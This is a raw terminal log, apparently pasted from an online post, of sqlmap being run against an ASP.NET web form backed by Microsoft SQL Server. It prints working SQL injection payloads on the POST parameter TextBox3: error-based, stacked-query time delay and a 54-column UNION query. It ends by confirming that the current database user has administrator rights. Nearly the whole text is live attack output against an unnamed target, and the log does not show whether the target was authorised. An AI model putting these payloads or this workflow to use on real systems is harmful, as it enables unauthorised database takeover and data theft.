 root@iZ2zefqhk4voebkjuwvrnaZ:~# sqlmap -r 1.txt --is-dba
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:24:50
[17:24:50] [INFO] parsing HTTP request from '1.txt'
[17:24:51] [WARNING] provided value for parameter '__VIEWSTATEENCRYPTED' is empty. Please, always use only valid parameter values so sqlmap could be a
ble to run properly
[17:24:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:24:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox3 (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Button1=%E9%A9%AC%E4%B8%8A%E6%9F%A5%E8%AF%A2&TextBox3=FQdxxdLYgG' AND 1871=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(122)+CH
AR(113)+(SELECT (CASE WHEN (1871=1871) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'MUCr'='MUCr&__EVENTVA
LIDATION=JIWiX6eRHbUa/EYk9x+0gIAJpuumK7Ce37ewEq0gBZg5+PPePyHyR1gRjyeGjDILKh9hkst0oQXl3XS+XqcLCKqd0D96D3RCFP/8ZA==&__VIEWSTATE=vFQMfNvfWGTaYWzRphSYRAKW
O1JEW4xo7vE/+WR8R9cvWH7nLFtR40+oxVG52dG6lA2vhDJh0kTCRKq843BOblUELUg0jGobjyq+dQYEyG5/iaD3wBl3N/sq/GOyurPE94Bm5IjT/F7E4XD5&__VIEWSTATEENCRYPTED=&__VIEWS
TATEGENERATOR=D30E19DA
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Button1=%E9%A9%AC%E4%B8%8A%E6%9F%A5%E8%AF%A2&TextBox3=FQdxxdLYgG';WAITFOR DELAY '0:0:5'--&__EVENTVALIDATION=JIWiX6eRHbUa/EYk9x+0gIAJpuumK
7Ce37ewEq0gBZg5+PPePyHyR1gRjyeGjDILKh9hkst0oQXl3XS+XqcLCKqd0D96D3RCFP/8ZA==&__VIEWSTATE=vFQMfNvfWGTaYWzRphSYRAKWO1JEW4xo7vE/+WR8R9cvWH7nLFtR40+oxVG52d
G6lA2vhDJh0kTCRKq843BOblUELUg0jGobjyq+dQYEyG5/iaD3wBl3N/sq/GOyurPE94Bm5IjT/F7E4XD5&__VIEWSTATEENCRYPTED=&__VIEWSTATEGENERATOR=D30E19DA
    Type: UNION query
    Title: Generic UNION query (NULL) - 54 columns
    Payload: Button1=%E9%A9%AC%E4%B8%8A%E6%9F%A5%E8%AF%A2&TextBox3=FQdxxdLYgG' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(105)+CHAR(66)+CHAR(115)+CHAR(113)+CHAR(112)+
CHAR(114)+CHAR(119)+CHAR(113)+CHAR(81)+CHAR(112)+CHAR(107)+CHAR(115)+CHAR(108)+CHAR(118)+CHAR(74)+CHAR(99)+CHAR(72)+CHAR(65)+CHAR(67)+CHAR(85)+CHAR(11
6)+CHAR(90)+CHAR(71)+CHAR(105)+CHAR(82)+CHAR(118)+CHAR(75)+CHAR(76)+CHAR(97)+CHAR(111)+CHAR(120)+CHAR(110)+CHAR(109)+CHAR(105)+CHAR(78)+CHAR(72)+CHAR(
86)+CHAR(114)+CHAR(90)+CHAR(115)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL-- -&__EVENTVALIDATION=JIWiX6eRHbUa/EYk9x+0gIAJpuumK7Ce37ew
Eq0gBZg5+PPePyHyR1gRjyeGjDILKh9hkst0oQXl3XS+XqcLCKqd0D96D3RCFP/8ZA==&__VIEWSTATE=vFQMfNvfWGTaYWzRphSYRAKWO1JEW4xo7vE/+WR8R9cvWH7nLFtR40+oxVG52dG6lA2vh
DJh0kTCRKq843BOblUELUg0jGobjyq+dQYEyG5/iaD3wBl3N/sq/GOyurPE94Bm5IjT/F7E4XD5&__VIEWSTATEENCRYPTED=&__VIEWSTATEGENERATOR=D30E19DA
---
[17:24:51] [INFO] the back-end DBMS is Microsoft SQL Server
当前用户是数据库管理员
back-end DBMS: Microsoft SQL Server 2008
[17:24:51] [INFO] testing if current user is DBA
current user is DBA:    True